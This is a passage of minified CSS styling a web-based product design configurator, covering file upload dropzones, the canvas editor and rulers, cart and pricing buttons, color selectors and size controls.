.nx-drop-text{display:block!important}}.fontWrap .files.ar-drops .boxTitle{font-size:14px;margin-bottom:6px}@media (max-width:1023px){.fontWrap .files.ar-drops .boxTitle{display:block;font-size:16px;font-weight:400}}.fontWrap .files.ar-drops .files-dropzone .nx-drop-box{padding:20px 12px;position:relative;overflow:hidden}.fontWrap .files.ar-drops .files-dropzone .nx-drop-box input[type=file]{position:absolute;top:0;left:0;width:100%;height:100%;padding:60px;margin:0;opacity:0;cursor:pointer}.fontWrap .files.ar-drops .files-dropzone .nx-drop-box .nx-drop-icon{color:#333}.fontWrap .files.ar-drops .files-dropzone .nx-drop-box .nx-drop-text .nx-drop-btn{font-size:13px;background:transparent;color:#e83e8c!important;padding:0;font-weight:500}.fontWrap .files.ar-drops .files-dropzone.fileView .nx-drop-box .nx-drop-icon{background:#b09966;color:#fff!important;font-size:15px;line-height:32px;width:28px;height:28px;border-radius:50px}.fontWrap .files.ar-drops .files-dropzone.fileView .nx-drop-box .nx-drop-text{text-align:left;text-transform:capitalize;font-size:14px;line-height:15px;font-weight:500}.fontWrap .files.ar-drops .files-dropzone.fileView .nx-drop-box .nx-drop-text .nx-drop-btn{text-align:left;font-size:12px!important;text-transform:none;margin-top:5px}.fontWrap .files.ar-drops .files-dropzone.upload-font .nx-drop-box{flex-direction:column;align-items:flex-start}@media (max-width:1023px){.fontWrap .files.ar-drops .files-dropzone.upload-font .nx-drop-box{margin-bottom:0;flex-direction:row}}.fontWrap .files.ar-drops .files-dropzone.upload-font .nx-drop-box .accept-text{display:flex;align-items:center;flex-wrap:wrap}@media (max-width:1023px){.fontWrap .files.ar-drops .files-dropzone.upload-font .nx-drop-box .accept-text{margin-left:5px}.fontWrap .files.ar-drops .files-dropzone.upload-font .nx-drop-box .accept-text h6{font-size:11px}}.fontWrap .files.ar-drops .files-dropzone.upload-font .upload-file-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:120px;margin-left:10px;font-size:12px;text-align:left}@media (max-width:1023px){.fontWrap .customfileDrops{margin-bottom:20px}}.fontWrap .customfileDrops .nx-drop-box{cursor:pointer;display:flex;align-items:center;padding:12px 16px!important;margin-bottom:8px}@media (max-width:1023px){.fontWrap .customfileDrops .nx-drop-box{padding:5px!important;margin-bottom:5px}}.fontWrap .customfileDrops .nx-drop-box .nx-drop-icon{margin:0 14px 0 0;line-height:28px}.fontWrap .customfileDrops .small-txt{margin-bottom:4px}@media (min-width:1024px){.order-wrap{max-height:556px}}@media (max-width:1023px){.order-wrap{max-height:calc(100vh - 476px)}}.order-wrap .order-box:not(:first-child){margin-top:20px}@media (max-width:1023px){.order-wrap .order-box .d-flex{padding:0 12px}}#rulers_label{position:absolute;top:-600px;left:-600px;display:none;z-index:-1}#rulers_label #ruler_x_asis_label{height:0}#rulers_label #ruler_x_asis_label svg line{stroke:rgba(0,0,0,.6);stroke-width:.5}#rulers_label .unitBox{display:flex;justify-content:center;align-items:center;position:absolute;left:0;top:0}#rulers_label .unitBox .unitVal{background:hsla(0,0%,100%,.6);padding:2px 7px;font-size:11px;line-height:12px;color:#5e6873;position:relative;top:-4px;border-radius:50px;border:1px solid #e3e3e3}#rulers_label .unitBox#ruler_y_label{width:10px}#rulers_label .unitBox#ruler_y_label .unitVal{position:absolute;white-space:nowrap;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);top:auto}#rulers{position:absolute;top:-600px;left:-600px;display:none;z-index:-1}#rulers #ruler_x{height:17px;overflow:hidden}#rulers #ruler_y{width:15px;overflow:hidden}@media (min-width:1024px){.fbImg-wrap .thumbView{max-height:622px}}.fbImg-wrap .thumbView-elements{min-width:0;flex:0 0 46%;max-width:46%;min-height:102px;max-height:102px}.xe-category-subcategory{margin:0 0 0 40px;padding:0;list-style-type:none}.xe-category-subcategory li{position:relative}.xe-category-subcategory li:before{position:absolute;content:"";width:2px;height:100%;background-color:#ddd;left:-40px;top:9px}.xe-category-subcategory li:first-child:before{position:absolute;content:"";width:2px;height:calc(100% + 24px);background-color:#ddd;left:-40px;top:-15px}.xe-category-subcategory li:last-child:before{display:none}.xe-category-subcategory li:after{position:absolute;content:"";width:30px;height:2px;background-color:#ddd;left:-40px;top:9px}#warningPop{visibility:hidden;top:0}#warningPop.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 4.8s;animation:fadein .5s,fadeout .5s 4.8s}#custWarningPop,#regWarningPop{visibility:hidden;top:0}#custWarningPop.show,#regWarningPop.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 4.8s;animation:fadein .5s,fadeout .5s 4.8s}#warningPop.showDesignWarning{visibility:visible}@-webkit-keyframes fadein{0%{top:-30px;opacity:0}to{top:0;opacity:1}}@keyframes fadein{0%{top:-30px;opacity:0}to{top:0;opacity:1}}@-webkit-keyframes fadeout{0%{top:0;opacity:1}to{top:-30px;opacity:0}}@keyframes fadeout{0%{top:0;opacity:1}to{top:-30px;opacity:0}}.ani-top-btm{visibility:hidden;top:0}.ani-top-btm.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 4.8s;animation:fadein .5s,fadeout .5s 4.8s}.quote-alert{position:absolute;top:0;left:0;right:0;bottom:auto;width:100%}.disableDiv{opacity:.4;pointer-events:none}@media (max-width:767px){.configuratorLoader{width:unset!important;height:unset!important}}.color-cmyk{background-color:#fff;padding:10px;margin-top:-5px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all .2s linear;font-size:12px;text-align:center;max-width:265px}@media (max-width:1023px){.color-cmyk{max-width:100%}}.color-cmyk .form-control{max-height:24px;border:none;box-shadow:inset 0 0 0 1px #ccc;font-size:11px;border-radius:0;padding:5px;color:#000}.color-cmyk .form-control:focus{border:2px solid #000;border-radius:4px}.color-fill-pc{display:flex;align-items:center;margin-top:10px;margin-left:2px}.color-fill-pc .triangle-topleft{width:12px;height:12px;border-top:12px solid rgba(0,0,0,.5);border-right:12px solid transparent;z-index:2;position:relative}.color-fill-pc .triangle-topleft:before{content:"";border-top:12px solid #fff;border-right:12px solid transparent;z-index:1;left:-2px;top:-12px;position:absolute}.color-fill-mobile{display:flex;align-items:center;margin-left:15px}@media (max-width:1023px){.color-fill-mobile{margin-bottom:10px}}.color-fill-mobile .triangle-topleft{width:12px;height:12px;border-top:12px solid #ddd;border-right:12px solid transparent;z-index:2;position:relative}.config-fit-image{object-fit:cover!important;width:37px!important;height:37px!important}.upload-preview-image{width:44px;height:44px;border:1px solid #eee;border-radius:4px;display:flex;align-items:center;justify-content:center}.text-xxxs{font-size:10px!important}.text-xxs{font-size:11px!important}.text-xs{font-size:12px!important}.text-sm{font-size:13px!important}.text-md{font-size:14px!important}.text-lg{font-size:15px!important}.text-xl{font-size:16px!important}@media (max-width:1023px){.qr-code-section{padding:15px;height:calc(100vh - 391px)}}.text-ellipsis{max-width:180px!important}.border-setting-icon{height:16px;width:16px;margin-left:7px;opacity:.8}.margin-bottom--12{margin-bottom:-12px}.StripeElement{background:#eef2f9;border:1px solid #d3dcec;padding:10px;border-radius:4px}.cart-details-card .accordion-body form{display:flex;flex-wrap:wrap}.cart-details-card .accordion-body label:first-child{width:100%}.cart-details-card .accordion-body label:nth-child(2){width:50%}.cart-details-card .accordion-body label:nth-child(3){width:calc(50% - 20px);margin-left:20px}.cart-details-card .accordion-body button{width:100%;padding:10px;border-radius:8px;outline:none;color:#fff;background-color:#b09966;border:#b09966}.cart-details-card .accordion-body button:hover{color:#fff;background-color:#1e7e34;border-color:#1c7430}.canvasWrap{background:#fff;border-radius:6px;position:relative}@media (max-width:1023px){.canvasWrap{padding-top:72px}}@media (min-width:1024px){.canvasWrap{display:flex;justify-content:center;align-items:center;width:100%;height:100%;box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}}.canvasWrap-stage,.checkout-theme .canvasWrap-stage .imageWrap-box,.checkout-theme.nNumber-theme .canvasWrap-stage .imageWrap-box{display:flex;justify-content:center;align-items:center;width:100%;height:100%;position:relative}.canvasWrap-stage .imageWrap,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap{display:flex;flex-flow:column nowrap;align-items:center}@media (min-width:1024px){.canvasWrap-stage .imageWrap,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap{min-width:600px;min-height:600px;max-width:600px;max-height:600px}}@media (max-width:1023px){.canvasWrap-stage .imageWrap,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap{min-width:600px;min-height:600px;max-width:600px;max-height:600px}}@media (max-width:767px){.canvasWrap-stage .imageWrap,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap{min-width:375px;min-height:375px;max-width:375px;max-height:375px}}.canvasWrap-stage .imageWrap-box,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box{margin:0 0 6px}@media (min-width:1024px){.canvasWrap-stage .imageWrap-box,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box{overflow:hidden}.canvasWrap-stage .imageWrap-box img,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box img{max-width:100%}}@media (max-width:1023px){.canvasWrap-stage .imageWrap-box,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box{overflow:hidden;position:relative;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1);overflow:visible}.canvasWrap-stage .imageWrap-box img,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box img{max-width:100%}}@media (max-width:767px){.canvasWrap-stage .imageWrap-box,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box{overflow:hidden;position:relative;-webkit-transform:translateZ(0) scale3d(.625,.625,.625);transform:translateZ(0) scale3d(.625,.625,.625);overflow:visible}.canvasWrap-stage .imageWrap-box img,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box img{max-width:100%}}.canvasWrap-stage .imageWrap-box img,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box img{transition:all .5s ease-in-out 0s}@media (max-width:1023px){.canvasWrap-stage .imageWrap-box img,.checkout-theme .canvasWrap-stage .imageWrap-box .imageWrap-box img{max-width:none;max-height:none}}.canvasWrap-stage .svgWrap,.checkout-theme .canvasWrap-stage .imageWrap-box .svgWrap{display:flex;flex-flow:row nowrap;justify-content:center;align-items:center;position:absolute;width:100%;height:100%;top:0;left:0}.canvasWrap-stage .svgWrap #svg_container{width:100%;height:100%;overflow:hidden}.canvasWrap-stage .svgWrap #svg_container #svg_editor{width:100%;height:100%}.canvasWrap-stage .svgWrap #svg_container #svg_editor #workarea{width:100%;height:100%;display:flex;flex-flow:row nowrap;justify-content:center;align-items:center}.canvasWrap-nav{position:absolute;background:#fff;border-radius:4px}.canvasWrap-nav-left{left:10px;top:10px;padding:0;border-color:rgba(0,0,0,.1)}@media (max-width:1023px){.canvasWrap-nav-left{left:14px;top:14px;margin:0!important;overflow:visible;overflow:initial}.canvasWrap-nav-left .dropdown-menu{left:auto!important;right:0!important;padding:0}.canvasWrap-nav-left .dropdown-menu .dropdown-item{font-size:16px;padding:6px 12px;cursor:pointer}.canvasWrap-nav-left .dropdown-menu .dropdown-item:not(:first-child){border-top:1px solid #eee}.canvasWrap-nav-left .zoom-menu{right:auto!important;left:0!important}}.canvasWrap-nav-left .nav-item:not(:first-child) .nav-link{border-left:1px solid rgba(0,0,0,.1)}.canvasWrap-nav-left .nav-item:not(:first-child).hidden .nav-link{border-left:0 solid rgba(0,0,0,.1)}.canvasWrap-nav-right{flex-flow:column;top:64px;right:10px;border:0}.canvasWrap-nav-right.top{top:10px}.canvasWrap-nav-right .dropdown-menu{left:auto!important;right:0!important;padding:0;-webkit-transform:translate3d(0,41px,0)!important;transform:translate3d(0,41px,0)!important}.canvasWrap-nav-right .dropdown-menu .dropdown-item{font-size:13px;padding:6px 12px;cursor:pointer}.canvasWrap-nav-right .dropdown-menu .dropdown-item:not(:first-child){border-top:1px solid #eee}.canvasWrap-nav .nav-link{padding:6px 10px;display:flex;flex-flow:column nowrap;align-items:center;font-size:11px;line-height:12px;font-weight:400;cursor:pointer;color:#adb5bd;height:100%}@media (max-width:1023px){.canvasWrap-nav .nav-link{font-weight:500;font-size:16px;line-height:18px;padding:8.5px 10px}}.canvasWrap-nav .nav-link.active{background-color:#fff}.canvasWrap-nav .nav-link.dropdown-toggle:after{display:none}.canvasWrap-nav .nav-link .nxi{font-size:20px;color:#495057}.canvasWrap-nav .nav-link .nf{font-size:16px;color:#495057}@media (max-width:1023px){.canvasWrap-nav .nav-link .nf{font-size:20px}}.canvasWrap-nav .nav-link.d-row{flex-flow:row nowrap}.canvasWrap-nav .nav-link.d-row .nf{margin-right:4px}.canvasWrap-nav .show>.nav-link{background:rgba(0,0,0,.05);color:#adb5bd}.canvasWrap-preview-nav{position:absolute;right:14px;top:14px;background:rgba(0,0,0,.05)}@media (max-width:1023px){.canvasWrap-preview-nav{margin:0!important;display:none}}.canvasWrap-preview-nav .nav-link{padding:10px 14px;display:flex;flex-flow:column nowrap;align-items:center;font-size:14px;font-weight:500;line-height:14px;cursor:pointer}.canvasWrap-preview-nav .nav-link.active{background-color:#fff}.dt-pop .canvasWrap-nav,.dt-pop .canvasWrap-preview-nav{display:none}@media (min-width:1024px){.canvasWrap-nav-right-2{right:10px;margin:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);flex-direction:column;border:0}.canvasWrap-nav-right-2 .nav-item .nav-link{min-width:35px;max-width:35px;min-height:35px;max-height:35px;display:flex;align-items:center;justify-content:center;padding:0;border-radius:4px;border:1px solid rgba(0,0,0,.1);margin:1px;cursor:pointer;color:#495057}.canvasWrap-nav-right-2 .nav-item .nav-link i{font-size:16px}.canvasWrap-nav-right-2 .nav-item .nav-link .clone-svg-icon,.canvasWrap-nav-right-2 .nav-item .nav-link .group-svg-icon{width:16px;height:16px;margin:0;opacity:.7}.canvasWrap-nav-right-2 .nav-item .nav-link .clone-svg-icon:before,.canvasWrap-nav-right-2 .nav-item .nav-link .group-svg-icon:before{width:16px;height:16px}.canvasWrap-nav-right-2 .nav-item .nav-link .ungroup-svg-icon{width:16px;height:16px;margin:0;opacity:.7}.canvasWrap-nav-right-2 .nav-item .nav-link .ungroup-svg-icon:before{width:16px;height:16px}}@media (max-width:1023px){.canvasWrap-nav-right-2{display:none}}.ungroup-svg-icon{position:relative;margin-right:24px}@media (max-width:1023px){.ungroup-svg-icon{margin-right:27px}}.ungroup-svg-icon:before{content:"";width:12px;height:12px;background-image:url(../../static/media/ungroup.5b58aff3.svg);background-size:cover;position:absolute;left:0;top:0}@media (max-width:1023px){.ungroup-svg-icon:before{width:14px;height:14px}}@media (max-width:1023px){.cartBtns-group-flex{box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}}.theme-one .cartBtns-group.cart-home .cartBtns-col:first-child{width:100%;justify-content:flex-start}.theme-one .cartBtns-group.cart-home .cartBtns-col .cart-price{padding:0 0 10px!important}.cartBtns-group{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:stretch;border-radius:6px;min-height:50px}.cartBtns-group.cart-home .cartBtns-col:first-child{width:100%;justify-content:flex-end}.cartBtns-group.cart-home .cartBtns-col .cart-price{padding-right:10px}.cartBtns-group.cart-home .cartBtns-col .cart-price .titleGroup .largerFont{font-size:20px}.cartBtns-group.cart-home .cartBtns-col .cart-price .titleGroup .pMethod-title,.cartBtns-group.cart-home .cartBtns-col .cart-price .titleGroup .pName-title,.cartBtns-group.cart-home .cartBtns-col .cart-price .titleGroup .titleGroup-title{font-size:13px;font-weight:500;white-space:nowrap}@media (max-width:1023px){.cartBtns-group{justify-content:flex-end;border-radius:0;flex:auto;background-color:#fff}}.cartBtns-group.logo-wrap{justify-content:normal}.cartBtns-group.logo-wrap .logo-main{margin:0;max-width:36px}.cartBtns-group.logo-wrap .logo-main img{max-width:100%}.cartBtns-group .back-website{background-color:#fff;border:1px solid #d9dde4;border-radius:4px;min-height:35px!important;max-height:35px!important;width:auto!important;padding:0 7px;display:flex;align-items:center;font-size:11px;color:#6c757d;font-weight:400}.cartBtns-group .back-website i{display:flex;margin-right:5px;font-size:8px}.cart-text{color:#fff;font-size:16px;line-height:32px}.cartBtns-col{display:flex;align-items:center}.cartBtns-col .cart-icon{position:relative;text-align:center}.cartBtns-col .cart-icon .nxi{position:relative;font-size:32px;line-height:32px;top:3px;left:0}@media (max-width:1023px){.cartBtns-col .cart-icon .nxi{font-size:30px;line-height:30px}}.cartBtns-col .cart-icon .order-text{font-size:10px}.cartBtns-col .cart-icon .cart-count{position:absolute;background:#dc3545;min-width:18px;max-width:18px;min-height:18px;max-height:18px;border-radius:100px;right:6px;top:0;display:inline-flex;justify-content:center;align-items:center;color:#fff;font-size:11px;line-height:11px}.cartBtns-col .titleGroup{margin:0}@media (max-width:1023px){.cartBtns-col .titleGroup{padding-right:10px}.cartBtns-col .titleGroup .largerFont{font-size:18px;font-weight:500;white-space:nowrap}}.cartBtns-col .pMethod-title,.cartBtns-col .pName-title,.cartBtns-col .titleGroup-title{font-weight:500;margin:2px 0 6px;font-size:13px;line-height:13px}@media (max-width:1023px){.cartBtns-col .pMethod-title,.cartBtns-col .pName-title,.cartBtns-col .titleGroup-title{font-size:10px;line-height:10px;font-weight:500;white-space:nowrap}}.cartBtns-col .pMethod-title sub,.cartBtns-col .pName-title sub,.cartBtns-col .titleGroup-title sub{font-size:12px;font-weight:400;bottom:1.5px;left:2px}@media (min-width:1024px) and (max-width:1199.98px){.cartBtns-col .pMethod-title,.cartBtns-col .pName-title,.cartBtns-col .titleGroup-title{font-size:11px;font-weight:500}}@media (max-width:1023px){.cartBtns-col .pMethod-title:first-child,.cartBtns-col .pName-title:first-child,.cartBtns-col .titleGroup-title:first-child{font-size:13px;line-height:13px;font-weight:600}}.cartBtns-col .pName-link,.cartBtns-col .titleGroup-link{font-size:14px;line-height:14px}.cartBtns-col .pName-link #pricingDetails,.cartBtns-col .titleGroup-link #pricingDetails{padding-right:6px;font-weight:500;color:#1b80ec;text-decoration:underline}.cartBtns-col .cart-price{display:flex;height:100%}.cartBtns-col .cart-price .cart-icon{padding-right:6px;display:none}.cartBtns-col .cart-price .titleGroup .largerFont{font-size:20px;font-weight:500;display:flex;align-items:center;white-space:nowrap}.cartBtns-col .cart-price .titleGroup .largerFont .nxi-info{margin:0 0 -4px 10px;display:flex;font-size:20px}.cartBtns-col .btn-dark{margin-right:15px}.cartBtns-col .btn-dark,.cartBtns-col .btn-success{display:block;border-radius:6px;padding:15px 30px;font-size:16px;line-height:15px;font-weight:500;min-height:50px;white-space:nowrap}@media (max-width:1023px){.cartBtns-col .btn-success{border-radius:0;min-height:54px;max-height:54px;padding:8px;display:flex;align-items:center;justify-content:center}}@media (max-width:1023px){.cartBtns-col .btn-success.btn-action{min-width:46px;max-width:46px;padding:0;font-size:20px}}@media (max-width:1023px){.cartBtns-col.cart-wrap-btn{flex:auto}.cartBtns-col.cart-wrap-btn .btn{width:100%}}@media (max-width:1023px){.cartBtns-col .order-btn-wrap{min-width:60px}}@media (min-width:1024px){.cartBtns-group.cart-home .btn-success{padding:10px 25px}}.pName{display:flex;align-items:center}.pMethod-title,.pName-title{font-size:13px;line-height:17px;font-weight:600;margin:0}.pMethod-title .txt,.pName-title .txt{max-width:200px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer}@media (min-width:1024px) and (max-width:1199.98px){.pMethod-title .txt,.pName-title .txt{max-width:100px}}.pMethod-title .icon,.pName-title .icon{cursor:pointer;position:relative;top:2px}.pMethod-title .icon.dropdown-toggle:after,.pName-title .icon.dropdown-toggle:after{display:none}.pName-link{color:#6c757d;font-weight:500;margin:0 0 0 10px;position:relative;background-color:#fff;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);text-decoration:none;padding:7px;border-radius:4px;white-space:nowrap}.pName-link:hover{text-decoration:none;color:#b09966}.pMethod{display:flex;align-items:center;margin-left:20px}.pMethod-title{max-width:none;white-space:nowrap;text-overflow:ellipsis;overflow:visible;overflow:initial;margin-right:10px}@media (min-width:1024px) and (max-width:1199.98px){.pMethod-title{max-width:100px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin-right:0}}.pMethod-link .dropdown-toggle{font-weight:500;position:relative;top:-1.5px;font-size:11px;line-height:11px;color:#6c757d;text-decoration:none;background-color:#fff;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);padding:7px;border-radius:4px}.pMethod-link .dropdown-toggle:after{display:none}.pMethod-link .dropdown-toggle:hover{text-decoration:none;color:#b09966}.pMethod-link .dropdown-menu{padding:0}.pMethod-link .dropdown-menu.show{min-width:300px;max-width:300px;max-height:294px;box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}.pMethod-link .dropdown-menu.show .dropdown-item{display:flex;flex-flow:row nowrap;align-items:flex-start;padding:14px;cursor:pointer;white-space:unset}.pMethod-link .dropdown-menu.show .dropdown-item-img{min-width:80px;min-height:80px;max-width:80px;max-height:80px;margin-right:10px;border-radius:4px;overflow:hidden}.pMethod-link .dropdown-menu.show .dropdown-item-img img{max-width:100%}.pMethod-link .dropdown-menu.show .dropdown-item-label .label-title{font-size:14px;line-height:15px;margin-bottom:6px}.pMethod-link .dropdown-menu.show .dropdown-item-label .label-desc{white-space:normal;text-overflow:clip}.pMethod-link .dropdown-menu.show .dropdown-item.active{background-color:#ffffff}.pMethod-link .dropdown-menu.show .dropdown-item.active .dropdown-item-label .label-title{color:#b09966}.productInfo{display:flex;flex-flow:row nowrap;align-items:flex-start}@media (max-width:1023px){.productInfo{display:block;justify-content:space-between;padding:0 20px}}.productInfo-sides{display:flex;flex-flow:row nowrap}@media (min-width:1024px){.productInfo-sides{margin-right:40px}}.productInfo-sides .controls{max-height:55px;padding:6px;display:flex;align-items:center;opacity:.3;transition:all .2s linear}.productInfo-sides .controls:focus,.productInfo-sides .controls:hover{opacity:1}.productInfo-sides .thumbView-col{position:relative}.productInfo-sides .imageWrap-box{border:1px solid #d9dde4;cursor:pointer;transition:all .2s linear}@media (max-width:1023px){.productInfo-sides .imageWrap-box{min-width:40px;max-width:40px;min-height:40px;max-height:40px}}@media (min-width:1024px){.productInfo-sides .imageWrap-box{min-width:50px;max-width:50px;min-height:50px;max-height:50px;border-radius:4px;margin:0 0 1px}}.productInfo-sides .imageWrap-title{transition:all .2s linear}.productInfo-sides .imageWrap:focus .imageWrap-box,.productInfo-sides .imageWrap:hover .imageWrap-box{box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}.productInfo-sides .imageWrap:focus .imageWrap-title,.productInfo-sides .imageWrap:hover .imageWrap-title{color:#343a40}.productInfo-colors{min-width:140px;max-width:210px;margin-top:-1px}.productInfo-colors .thumbView-row{flex-wrap:wrap}.productInfo-colors .thumbView-col{margin:0 1.5px 0 0}.productInfo-colors .btn.dropdown-toggle{display:block}.productInfo-colors .btn.dropdown-toggle.disabled{pointer-events:auto}.productInfo-colors .btn.dropdown-toggle.disabled .pColorBox.add-link{cursor:not-allowed}.productInfo-colors .btn:focus,.productInfo-colors .btn:hover{text-decoration:none!important}.productInfo-colors .pColorBox{min-width:24px;max-width:24px;min-height:24px;max-height:24px;border-radius:4px;overflow:hidden;cursor:pointer;overflow:initial}.productInfo-colors .pColorBox:not(.add-link){background:#d9dada;box-shadow:inset 0 0 2px 0 rgba(0,0,0,.4)}.productInfo-colors .pColorBox.add-link{min-width:24px;max-width:24px;min-height:24px;max-height:24px;border-radius:4px;overflow:hidden;cursor:pointer;color:#333;background-color:#fff;font-size:12px;line-height:12px;text-align:center;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);display:flex;justify-content:center;align-items:center}@media (max-width:1023px){.productInfo-colors .pColorBox.add-link{min-width:40px;max-width:40px;min-height:40px;max-height:40px;border-radius:4px;overflow:hidden;cursor:pointer;box-shadow:none;border:1px solid #eee}}.productInfo-colors .pColorBox.add-link .nf{font-size:8px}.productInfo-colors .btn.active .pColorBox{position:relative}.productInfo-colors .btn.active .pColorBox:before{content:"";width:12px;height:12px;border-radius:50px;position:absolute;top:calc(50% - 6px);left:calc(50% - 6px);background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.5)}@media (max-width:1023px){.productInfo-colors .btn.active .pColorBox:before{font-size:20px;top:5px;left:10px}}.productInfo-colors .btn.active .pColorBox:after{content:"\68";font-family:"nwfont"!important;font-size:7px;position:absolute;top:7.9px;left:8.6px;color:rgba(0,0,0,.5)}@media (max-width:1023px){.productInfo-colors .btn.active .pColorBox:after{font-size:20px;top:5px;left:10px}}.productInfo-vdp{display:flex;justify-content:center;margin-right:12px}.productInfo-vdp .borderSettings{font-size:12px;line-height:13px;text-decoration:underline;position:absolute;bottom:-16px;cursor:pointer}@media (max-width:1023px){.productInfo-vdp .borderSettings{display:block;width:100%;padding:5px 0 0;bottom:0;position:relative}}.productInfo-vdp .form-group{margin:0}.productInfo-vdp .form-group label{display:block;margin-bottom:6px;font-size:12px;line-height:13px;white-space:nowrap}.productInfo-vdp .border-wrap{position:relative;margin-right:8px}.productInfo-vdp .border-wrap .border-row{display:flex}.productInfo-vdp .border-wrap .border-row .border-col{max-width:120px}.productInfo-vdp .border-wrap .border-row .border-col:not(:last-child){margin-right:8px}.productInfo-vdp .border-wrap .border-row .dropup .dropdown-toggle:after{border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;position:absolute;right:10px;top:43%}.productInfo-vdp .border-wrap .border-row .dropup .dropdown-item{font-size:14px;padding:6px 10px;cursor:pointer}.productInfo-vdp .border-wrap .border-row .dropup .dropdown-item:first-child{border-radius:.25rem .25rem 0 0}.productInfo-vdp .border-wrap .border-row .dropup .dropdown-item:last-child{border-radius:0 0 .25rem .25rem}.productInfo-vdp .border-wrap .border-row .dropup .dropdown-item:not(:last-child){border-bottom:1px solid #eee}.productInfo-vdp .border-wrap .border-row .dropup .dropdown-item.active{color:#05840a;background-color:#ebf9e9}.productInfo-vdp .widthHeight-wrap{position:relative}.productInfo-vdp .widthHeight-wrap .widthHeight-row{display:flex}.productInfo-vdp .widthHeight-wrap .widthHeight-row .widthHeight-col{max-width:90px;position:relative}.productInfo-vdp .widthHeight-wrap .widthHeight-row .widthHeight-col:not(:last-child){margin-right:8px}.productInfo-vdp .widthHeight-wrap .widthHeight-row .widthHeight-col .alert{position:absolute;z-index:9;top:-14px;bottom:auto;left:0;margin:0;white-space:nowrap}@media (min-width:1024px){.productInfo-vdp .widthHeight-wrap .widthHeight-row:after{content:"";width:50%;height:10px;border:1px solid #cbd2d8;border-top:0;border-radius:0 0 4px 4px;position:absolute;bottom:-13px;left:25%;z-index:-1}}.productInfo-vdp .widthHeight-wrap .locker{position:absolute;left:calc(50% - 10px);font-size:12px;bottom:-22px;background:#ebedf1;color:#b09966;z-index:1;padding:0 4px}.productInfo-vdp .widthHeight-wrap .locker .fade{color:#b0b6bb;opacity:1}.productInfo-vdp .alert{position:absolute;z-index:9;top:-14px;margin-left:8px;white-space:nowrap}@media (max-width:1023px){.productInfo-vdp.sticker{margin:0 5px}}.productInfo-vdp.sticker .widthHeight-wrap.preview{margin-left:8px}@media (max-width:1023px){.productInfo-vdp.sticker .widthHeight-wrap.preview{margin:0 8px}}.productInfo-vdp.sticker .widthHeight-wrap.preview .widthHeight-row:after{display:none}.productInfo-vdp.sticker .widthHeight-wrap.preview .custom-pills{flex-wrap:nowrap;border-radius:4px;border:1px solid rgba(0,0,0,.1)}@media (max-width:1023px){.productInfo-vdp.sticker .widthHeight-wrap.preview .custom-pills{margin:0!important}}@media (max-width:1023px){.productInfo-vdp.sticker .widthHeight-wrap.preview .custom-pills .nav-link{padding:4px 6px 6px}}.productInfo-vdp.sticker .widthHeight-wrap.preview .custom-pills .nav-link.active{border-radius:2px}.productInfo-vdp.sticker .btn-light{background:#fff;border:1px solid #ced4da}.productInfo-vdp.sticker .btn-light.dropdown-toggle{min-width:90px;max-width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-align:left;padding-right:20px}@media (max-width:1023px){.productInfo-vdp.sticker .btn-light.dropdown-toggle{min-width:80px}}.productInfo-vdp.sticker .btn-light.dropdown-toggle:after{position:absolute;right:8px;top:12px}.productInfo-vdp.sticker .dropdown-menu{padding:10px 0;cursor:pointer}@media (max-width:1023px){.productInfo-vdp.sticker .dropdown-menu{width:100vw;position:fixed!important;bottom:55px;top:auto!important;z-index:9999999;max-height:calc(100% - 60px);min-height:calc(100% - 60px);overflow-y:auto;-webkit-transform:translate3d(0,-5px,0)!important;transform:translate3d(0,-5px,0)!important}}.productInfo-vdp.sticker .dropdown-menu .dropdown-item{padding:5px .8rem;font-size:14px;line-height:15px}.productInfo-vdp.sticker .dropdown-menu .dropdown-item.label{font-weight:500;color:#000;font-size:14px;line-height:15px;border-bottom:1px solid #eee;margin:10px 0 6px;cursor:default}.productInfo-vdp.sticker .dropdown-menu .dropdown-item:focus{color:#000;border:0!important;outline:none!important}.productInfo-vdp.sticker .dropdown-menu .dropdown-item.active{color:#000;color:initial;background-color:#eee}.productInfo-vdp.sticker .dropdown-menu.p-0 .dropdown-item:last-child{margin-bottom:10px}.productInfo-vdp.customSize .widthHeight-wrap .widthHeight-row .widthHeight-col:not(:last-child){margin-right:16px}.productInfo-vdp.customSize .widthHeight-wrap .widthHeight-row:after{bottom:15px}.productInfo-vdp.customSize .widthHeight-wrap .locker{left:calc(50% - 8px);bottom:6px;padding:0 2px}@media (max-width:1023px){.productInfo-vdp.customSize .widthHeight-wrap .locker{left:calc(50% - 9px);background-color:transparent}}.productInfo-sides-wrap .imageWrap-box{min-width:40px;max-width:40px;min-height:40px;max-height:40px;margin:0;border:1px solid #d9dde4;border-radius:6px}.productInfo-sides-wrap.dropup{background-color:#fff;padding:20px 5px 5px;border:1px solid 